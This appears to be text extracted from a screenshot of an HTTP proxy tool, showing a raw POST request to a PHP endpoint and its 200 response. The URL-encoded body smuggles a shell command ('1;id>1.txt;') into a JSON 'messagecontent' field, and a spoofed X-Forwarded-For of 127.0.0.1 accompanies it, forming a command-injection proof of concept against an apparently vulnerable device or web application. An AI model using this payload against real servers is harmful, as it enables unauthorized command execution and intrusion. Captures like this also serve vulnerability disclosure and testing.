 Request TEXT HEX 热加载标签 URL 历史
1 POST /protocol/index.php HTTP/1.1
2 Host:
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 X-Forwarded-For: 127.0.0.1
10 sec-ch-ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";
v="104"
11 sec-ch-ua-mobile: ?0
12 sec-ch-ua-platform: "macOS"
13
14 jsoncontent=%7B%22protocolType%22%3A%22getsysdatetime%22%2C%22messagec
ontent%22%3A%221%3Bid%3E1.txt%3B%22%7D
Response TEXT HEX https 1228ms 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Aug 2022 17:00:16 GMT
3 Server: Apache/2.2.17 (Unix) mod_ssl/2.2.17 OpenSSL/1.0.0d PHP/5.3.4
4 X-Powered-By: PHP/5.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html
9 Content-Length: 19
10
11 ["2022-8-10 1:0:1"]